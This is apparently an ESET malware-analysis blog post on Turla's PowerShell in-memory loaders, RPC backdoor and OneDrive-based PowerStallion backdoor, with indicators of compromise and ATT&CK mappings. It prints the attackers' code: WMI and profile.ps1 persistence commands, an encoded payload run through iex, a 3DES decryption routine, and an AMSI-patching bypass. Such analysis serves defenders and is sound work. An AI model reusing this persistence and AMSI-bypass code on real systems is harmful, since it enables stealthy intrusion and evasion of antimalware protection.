ESET researchers analyze new TTPs attributed to the Turla group that leverage PowerShell to run malware in-memory only

Turla, also known as Snake, is an infamous espionage group recognized for its complex malware. To confound detection, its operators recently started using PowerShell scripts that provide direct, in-memory loading and execution of malware executables and libraries. This allows them to bypass detection that can trigger when a malicious executable is dropped on disk.

Turla is believed to have been operating since at least 2008, when it successfully breached the US military. More recently, it was involved in major attacks against the German Foreign Office and the French military.

This is not the first time Turla has used PowerShell in-memory loaders to increase its chances of bypassing security products. In 2018, Kaspersky Labs published a report that analyzed a Turla PowerShell loader that was based on the open-source project Posh-SecMod. However, it was quite buggy and often led to crashes.

After a few months, Turla has improved these scripts and is now using them to load a wide range of custom malware from its traditional arsenal.

The victims are quite usual for Turla. We identified several diplomatic entities in Eastern Europe that were compromised using these scripts. However, it is likely the same scripts are used more globally against many traditional Turla targets in Western Europe and the Middle East. Thus, this blogpost aims to help defenders counter these PowerShell scripts. We will also present various payloads, including an RPC-based backdoor and a backdoor leveraging OneDrive as its Command and Control (C&C) server.

The PowerShell loader has three main steps: persistence, decryption and loading into memory of the embedded executable or library.

Persistence

The PowerShell scripts are not simple droppers; they persist on the system as they regularly load into memory only the embedded executables. We have seen Turla operators use two persistence methods:

- A Windows Management Instrumentation (WMI) event subscription

- Alteration of the PowerShell profile (profile.ps1 file).

Windows Management Instrumentation

In the first case, attackers create two WMI event filters and two WMI event consumers. The consumers are simply command lines launching base64-encoded PowerShell commands that load a large PowerShell script stored in the Windows registry. Figure 1 shows how the persistence is established.

Get-WmiObject __eventFilter -namespace rootsubscription -filter “name=’Log Adapter Filter'”| Remove-WmiObject;

Get-WmiObject __FilterToConsumerBinding -Namespace rootsubscription | Where-Object {$_.filter -match ‘Log Adapter’} | Remove-WmiObject;

$IT825cd = “SELECT * FROM __instanceModificationEvent WHERE TargetInstance ISA ‘Win32_LocalTime’ AND TargetInstance.Hour=15 AND TargetInstance.Minute=30 AND TargetInstance.Second=40”;

$VQI79dcf = Set-WmiInstance -Class __EventFilter -Namespace rootsubscription -Arguments @{name=’Log Adapter Filter’;EventNameSpace=’rootCimV2′;QueryLanguage=’WQL’;Query=$IT825cd};

Set-WmiInstance -Namespace rootsubscription -Class __FilterToConsumerBinding -Arguments @{Filter=$VQI79dcf;Consumer=$NLP35gh};

Get-WmiObject __eventFilter -namespace rootsubscription -filter “name=’AD Bridge Filter'”| Remove-WmiObject;

Get-WmiObject __FilterToConsumerBinding -Namespace rootsubscription | Where-Object {$_.filter -match ‘AD Bridge’} | Remove-WmiObject;

$IT825cd = “SELECT * FROM __instanceModificationEvent WITHIN 60 WHERE TargetInstance ISA ‘Win32_PerfFormattedData_PerfOS_System’ AND TargetInstance.SystemUpTime >= 300 AND TargetInstance.SystemUpTime

|

Get–WmiObject CommandLineEventConsumer –Namespace rootsubscription –filter “name=’Syslog Consumer'” | Remove–WmiObject; $NLP35gh = Set–WmiInstance –Namespace “rootsubscription” –Class ‘CommandLineEventConsumer’ –Arguments @{name=‘Syslog Consumer’;CommandLineTemplate=“$($Env:SystemRoot)System32WindowsPowerShellv1.0powershell.exe -enc $HL39fjh”;RunInteractively=‘false’};

Get–WmiObject __eventFilter –namespace rootsubscription –filter “name=’Log Adapter Filter'”| Remove–WmiObject; Get–WmiObject __FilterToConsumerBinding –Namespace rootsubscription | Where–Object {$_.filter –match ‘Log Adapter’} | Remove–WmiObject; $IT825cd = “SELECT * FROM __instanceModificationEvent WHERE TargetInstance ISA ‘Win32_LocalTime’ AND TargetInstance.Hour=15 AND TargetInstance.Minute=30 AND TargetInstance.Second=40”; $VQI79dcf = Set–WmiInstance –Class __EventFilter –Namespace rootsubscription –Arguments @{name=‘Log Adapter Filter’;EventNameSpace=‘rootCimV2’;QueryLanguage=‘WQL’;Query=$IT825cd}; Set–WmiInstance –Namespace rootsubscription –Class __FilterToConsumerBinding –Arguments @{Filter=$VQI79dcf;Consumer=$NLP35gh}; Get–WmiObject __eventFilter –namespace rootsubscription –filter “name=’AD Bridge Filter'”| Remove–WmiObject; Get–WmiObject __FilterToConsumerBinding –Namespace rootsubscription | Where–Object {$_.filter –match ‘AD Bridge’} | Remove–WmiObject; $IT825cd = “SELECT * FROM __instanceModificationEvent WITHIN 60 WHERE TargetInstance ISA ‘Win32_PerfFormattedData_PerfOS_System’ AND TargetInstance.SystemUpTime >= 300 AND TargetInstance.SystemUpTime ; $VQI79dcf = Set–WmiInstance –Class __EventFilter –Namespace rootsubscription –Arguments @{name=‘AD Bridge Filter’;EventNameSpace=‘rootCimV2’;QueryLanguage=‘WQL’;Query=$IT825cd}; Set–WmiInstance –Namespace rootsubscription –Class __FilterToConsumerBinding –Arguments @{Filter=$VQI79dcf;Consumer=$NLP35gh}; |

Figure 1. Persistence using WMI

These events will run respectively at 15:30:40 and when the system uptime is between 300 and 400 seconds. The variable $HL39fjh contains the base64-encoded PowerShell command shown in Figure 2. It reads the Windows Registry key where the encrypted payload is stored, and contains the password and the salt needed to decrypt the payload.

|

[System.Text.Encoding]::ASCII.GetString([Convert]::FromBase64String(“ |

Figure 2. WMI consumer PowerShell command

Finally, the script stores the encrypted payload in the Windows registry. Note that the attackers seem to use a different registry location per organization. Thus, it is not a useful indicator to detect similar intrusions.

Profile.ps1

In the latter case, attackers alter the PowerShell profile. According to the Microsoft documentation:

A PowerShell profile is a script that runs when PowerShell starts. You can use the profile as a logon script to customize the environment. You can add commands, aliases, functions, variables, snap-ins, modules, and PowerShell drives.

Figure 3 shows a PowerShell profile modified by Turla.

|

try { $SystemProc = (Get–WmiObject ‘Win32_Process’ | ?{$_.ProcessId –eq $PID} | % {Invoke–WmiMethod –InputObject $_ –Name ‘GetOwner’} | ?{(Get–WmiObject –Class Win32_Account –Filter “name=’$($_.User)'”).SID –eq “S-1-5-18”}) if (“$SystemProc” –ne “”) { $([Convert]::ToBase64String($([Text.Encoding]::ASCII.GetBytes(“ [Text.Encoding]::Unicode.GetString([Convert]::FromBase64String(“IABbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkALgBHAGUAdABTAHQAcgBpAG4AZwAoAFsAQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAIgBKAEYAZABJAFIAegBRADQATQBXAFIAawBJAEQAMABuAFEAMQBsAEQAVgBEAE0ANQBNAHoAUQB3AFoAbQBaAG8ASgB6AHMAZwBKAEUAWgBaAE4AVABKAGoAWgBUADAAbgBUAGsATgBEAFUAagBrADUATgB6AEIAbwBaAG0AaABqAEoAegBzAGcASQBBAD0APQAiACkAKQAgAHwAIABpAGUAeAAgADsAWwBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQAuAEcAZQB0AFMAdAByAGkAbgBnACgAWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAoAEcAZQB0AC0ASQB0AGUAbQBQAHIAbwBwAGUAcgB0AHkAIAAnAEgASwBMAE0AOgBcAFMATwBGAFQAVwBBAFIARQBcAE0AaQBjAHIAbwBzAG8AZgB0AFwASQBuAHQAZQByAG4AZQB0ACAARQB4AHAAbABvAHIAZQByAFwAQQBjAHQAaQB2AGUAWAAgAEMAbwBtAHAAYQB0AGkAYgBpAGwAaQB0AHkAXAB7ADIAMgA2AGUAZAA1ADMAMwAtAGYAMQBiADAALQA0ADgAMQBkAC0AYQBkADIANgAtADAAYQBlADcAOABiAGMAZQA4ADEAZAA3AH0AJwApAC4AJwAoAEQAZQBmAGEAdQBsAHQAKQAnACkAKQAgAHwAIABpAGUAeAA=”)) | iex | Out–Null; kill $PID; } } catch{$([Convert]::ToBase64String($([Text.Encoding]::ASCII.GetBytes(“ |

Figure 3. Hijacked profile.ps1 file

The base64-encoded PowerShell command is very similar to the one used in the WMI consumers.

Decryption

The payload stored in the Windows registry is another PowerShell script. It is generated using the open-source script Out-EncryptedScript.ps1 from the Penetration testing framework PowerSploit. In addition, the variable names are randomized to obfuscate the script, as shown in Figure 4.

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 |

$GSP540cd = “ $RS99ggf = $XZ228hha.GetBytes(“PINGQXOMQFTZGDZX”); $STD33abh = [Convert]::FromBase64String($GSP540cd); $SB49gje = New–Object System.Security.Cryptography.PasswordDeriveBytes($IY51aab, $XZ228hha.GetBytes($CBI61aeb), “SHA1”, 2); [Byte[]]$XYW18ja = $SB49gje.GetBytes(16); $EN594ca = New–Object System.Security.Cryptography.TripleDESCryptoServiceProvider; $EN594ca.Mode = [System.Security.Cryptography.CipherMode]::CBC; [Byte[]]$ID796ea = New–Object Byte[]($STD33abh.Length); $ZQD772bf = $EN594ca.CreateDecryptor($XYW18ja, $RS99ggf); $DCR12ffg = New–Object System.IO.MemoryStream($STD33abh, $True); $WG731ff = New–Object System.Security.Cryptography.CryptoStream($DCR12ffg, $ZQD772bf, [System.Security.Cryptography.CryptoStreamMode]::Read); $XBD387bb = $WG731ff.Read($ID796ea, 0, $ID796ea.Length); $OQ09hd = [YR300hf]::IWM01jdg($ID796ea); $DCR12ffg.Close(); $WG731ff.Close(); $EN594ca.Clear(); return $XZ228hha.GetString($OQ09hd,0,$OQ09hd.Length); |

Figure 4. Decryption routine

The payload is decrypted using the 3DES algorithm. The Initialization Vector, PINGQXOMQFTZGDZX in this example, is different for each sample. The key and the salt are also different for each script and are not stored in the script, but only in the WMI filter or in the profile.ps1 file.

PE loader

The payload decrypted at the previous step is a PowerShell reflective loader. It is based on the script Invoke-ReflectivePEInjection.ps1 from the same PowerSploit framework. The executable is hardcoded in the script and is loaded directly into the memory of a randomly chosen process that is already running on the system.

In some samples, the attackers specify a list of executables that the binary should not be injected into, as shown in Figure 5.

|

$IgnoreNames = @(“smss.exe”,“csrss.exe”,“wininit.exe”,“winlogon.exe”,“lsass.exe”,“lsm.exe”,“svchost.exe”,“avp.exe”,“avpsus.exe”,“klnagent.exe”,“vapm.exe”,“spoolsv.exe”); |

Figure 5. Example list of excluded processes

It is interesting to note that the names avp.exe, avpsus.exe, klnagent.exe and vapm.exe refer to Kaspersky Labs executables. It seems that Turla operators really want to avoid injecting their malware into Kaspersky software.

AMSI bypass

In some samples deployed since March 2019, Turla developers modified their PowerShell scripts in order to bypass the Antimalware Scan Interface (AMSI). This is an interface allowing any Windows application to integrate with the installed antimalware product. It is particularly useful for PowerShell and macros.

They did not find a new bypass but re-used a technique presented at Black Hat Asia 2018 in the talk The Rise and Fall of AMSI. It consists of the in-memory patching of the beginning of the function AmsiScanBuffer in the library amsi.dll.

The PowerShell script loads a .NET executable to retrieve the address of AmsiScanBuffer. Then, it calls VirtualProtect to allow writing at the retrieved address.

Finally, the patching is done directly in the PowerShell script as shown in Figure 6. It modifies the beginning of AmsiScanBuffer to always return 1 (AMSI_RESULT_NOT_DETECTED). Thus, the antimalware product will not receive the buffer, which prevents any scanning.

}

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 |

$ptr = [Win32]::FindAmsiFun(); if($ptr –eq 0) { Write–Host “protection not found” } else { if([IntPtr]::size –eq 4) { Write–Host “x32 protection detected” $buf = New–Object Byte[] 7 $buf[0] = 0x66; $buf[1] = 0xb8; $buf[2] = 0x01; $buf[3] = 0x00; $buf[4] = 0xc2; $buf[5] = 0x18; $buf[6] = 0x00; #mov ax, 1 ;ret 0x18; $c = [System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr, 7) } else { Write–Host “x64 protection detected” $buf = New–Object Byte[] 6 $buf[0] = 0xb8; $buf[1] = 0x01; $buf[2] = 0x00; $buf[3] = 0x00; $buf[4] = 0x00; $buf[5] = 0xc3; #mov eax, 1 ;ret; $c = [System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr, 6) }

} |

Figure 6. Patching of AmsiScanBuffer function

The PowerShell scripts we have presented are generic components used to load various payloads, such as an RPC Backdoor and a PowerShell backdoor.

RPC backdoor

Turla has developed a whole set of backdoors relying on the RPC protocol. These backdoors are used to perform lateral movement and take control of other machines in the local network without relying on an external C&C server.

The features implemented are quite basic: file upload, file download and command execution via cmd.exe or PowerShell. However, the malware also supports the addition of plugins.

This RPC backdoor is split into two components: a server and a client. An operator will use the client component to execute commands on another machine where the server component exists, as summarized in Figure 7.

For instance, the sample identified by the following SHA-1 hash EC54EF8D79BF30B63C5249AF7A8A3C652595B923 is a client version. This component opens the named pipe \pipe\atctl with the protocol sequence being “ncacn_np” via the RpcStringBindingComposeW function. The sample can then send commands by calling the NdrClientCall2 function. The exported procedure HandlerW , responsible for parsing the arguments, shows that it is also possible to try to impersonate an anonymous token or try to steal another’s process token just for the execution of a command.

Its server counterpart does the heavy lifting and implements the different commands. It first checks if the registry key value HKLMSYSTEMCurrentControlSetservicesLanmanServerParametersNullSessionPipes contains “atctl”. If so, the server sets the security descriptor on the pipe object to “S:(ML;;NW;;;S-1-16-0)” via the SetSecurityInfo function. This will make the pipe available to everyone (untrusted/anonymous integrity level).

The following image shows the corresponding MIDL stub descriptor and the similar syntax and interface ID.

As mentioned previously, this backdoor also supports loading plugins. The server creates a thread that searches for files matching the following pattern lPH*.dll. If such a file exists, it is loaded and its export function ModuleStart is called. Among the various plugins we have located so far, one is able to steal recent files and files from USB thumb drives.

Many variants of this RPC backdoor are used in the wild. Among some of them, we have seen local proxies (using upnprpc as the endpoint and ncalrpc as the protocol sequence) and newer versions embedding PowerShellRunner to run scripts directly without using powershell.exe.

RPC Spoof Server

During our research, we also discovered a portable executable with the embedded pdb path C:UsersDevelsourcereposRPCSpooferx64Release_Win2016_10RPCSpoofServerInstall.pdb (SHA-1: 9D1C563E5228B2572F5CA14F0EC33CA0DEDA3D57).

The main purpose of this utility is to retrieve the RPC configuration of a process that has registered an interface. In order to find that kind of process, it iterates through the TCP table (via the GetTcpTable2 function) until it either finds the PID of the process that has opened a specific port, or retrieves the PID of the process that has opened a specific named pipe. Once this PID is found, this utility reads the remote process’ memory and tries to retrieve the registered RPC interface. The code for this, seen in Figure 9, seems ripped from this Github repository.

Figure 9. Snippet of code searching for the .data section of rpcrt4.dll in a remote process (Hex-Rays screenshot)

At first we were unsure how the retrieved information was used but then another sample, (SHA-1: B948E25D061039D64115CFDE74D2FF4372E83765) helped us understand. As shown in Figure 10, this sample retrieves the RPC interface, unsets the flag to RPC_IF_ALLOW_SECURE_ONLY, and patches the “dispatch table” in memory using the WriteProcessMemory function. Those operations would allow the sample to add its RPC functions to an already existing RPC interface. We believe it is stealthier to re-use an existing RPC interface than to create a custom one.

Figure 10. Snippet of code retrieving the RPC dispatch table of the current process (Hex-Rays screenshot)



PowerStallion

PowerStallion is a lightweight PowerShell backdoor using Microsoft OneDrive, a storage service in the cloud, as C&C server. The credentials are hardcoded at the beginning of the script, as shown in Figure 11.

It is interesting to note that Turla operators used the free email provider GMX again, as in the Outlook Backdoor and in LightNeuron. They also used the name of a real employee of the targeted organization in the email address.

Then it uses a net use command to connect to the network drive. It then checks, in a loop, as shown in Figure 12, if a command is available. This backdoor can only execute additional PowerShell scripts. It writes the command results in another OneDrive subfolder and encrypts it with the XOR key 0xAA.

Another interesting artefact is that the script modifies the modification, access and creation (MAC) times of the local log file to match the times of a legitimate file – desktop.ini in that example, as shown in Figure 13.

We believe this backdoor is a recovery access tool in case the main Turla backdoors, such as Carbon or Gazer, are cleaned and operators can no longer access the compromised computers. We have seen operators use this backdoor for the following purposes:

- Monitoring antimalware logs.

- Monitoring the Windows process list.

- Installing ComRAT version 4, one of the Turla second-stage backdoors.

In a 2018 blogpost, we predicted that Turla would use more and more generic tools. This new research confirms our forecast and shows that the Turla group does not hesitate to use open-source pen-testing frameworks to conduct intrusion.

However, it does not prevent attributing such attacks to Turla. Attackers tend to configure or modify those open-source tools to better suit their needs. Thus, it is still possible to separate different clusters of activities.

Finally, the usage of open-source tools does not mean Turla has stopped using its custom tools. The payloads delivered by the PowerShell scripts, the RPC backdoor and PowerStallion, are actually very customized. Our recent analysis of Turla LightNeuron is additional proof that this group is still developing complex, custom malware.

We will continue monitoring new Turla activities and will publish relevant information on our blog. For any inquiries, contact us as threatintel@eset.com. Indicators of Compromise can also be found on our GitHub.

Hashes

| SHA-1 hash | Description | ESET detection name |

|---|---|---|

| 50C0BF9479EFC93FA9CF1AA99BDCA923273B71A1 | PowerShell loader with encrypted payload | PowerShell/Turla.T |

| EC54EF8D79BF30B63C5249AF7A8A3C652595B923 | RPC backdoor (client) | Win64/Turla.BQ |

| 9CDF6D5878FC3AECF10761FD72371A2877F270D0 | RPC backdoor (server) | Win64/Turla.BQ |

| D3DF3F32716042404798E3E9D691ACED2F78BDD5 | File exfiltration RPC plugin | Win32/Turla.BZ |

| 9D1C563E5228B2572F5CA14F0EC33CA0DEDA3D57 | RPCSpoofServerInstaller | Win64/Turla.BS |

| B948E25D061039D64115CFDE74D2FF4372E83765 | RPC interface patcher | Win64/Turla.BR |

Filenames

- RPC components

- %PUBLIC%iCore.dat (log file, one-byte XOR 0x55)

- \pipe\atctl (named pipe)

- PowerStallion

- msctx.ps1

- C:UsersPublicDocumentsdesktop.db

Registry keys

- RPC components

- HKLMSYSTEMCurrentControlSetservicesLanmanServerParametersNullSessionPipes contains atctl

MITRE ATT&CK

| Tactic | ID | Name | Description |

|---|---|---|---|

| Execution | T1086 | PowerShell | The loaders are written in PowerShell. Some RPC components can execute PowerShell commands. |

| Persistence | T1084 | Windows Management Instrumentation Event Subscription | The PowerShell loaders use WMI for persistence. |

| Defense Evasion | T1027 | Obfuscated Files or Information | The RPC backdoor and PowerStallion encrypt the log file. |

| T1140 | Deobfuscate/Decode Files or Information | The PowerShell loaders decrypt the embedded payload. | |

| T1055 | Process Injection | The PowerShell loaders inject the payload into a remote process. | |

| T1099 | Timestomp | PowerStallion modifies the timestamps of its log file. | |

| Discovery | T1083 | File and Directory Discovery | The RPC plugin gathers file and directory information. |

| T1120 | Peripheral Device Discovery | The RPC plugin monitors USB drives. | |

| T1012 | Query Registry | The server component of the RPC backdoor queries the registry for NullSessionPipes. | |

| T1057 | Process Discovery | PowerStallion sent the list of running processes. | |

| Collection | T1005 | Data from Local System | The RPC plugin collects recent files from the local file system. |

| T1025 | Data from Removable Media | The RPC plugin collects files from USB drives. | |

| Command and Control | T1071 | Standard Application Layer Protocol | The RPC backdoor uses RPC and PowerStallion uses OneDrive via SMB. |

| Exfiltration | T1041 | Exfiltration Over Command and Control Channel | PowerStallion exfiltrates information through the C&C channel. |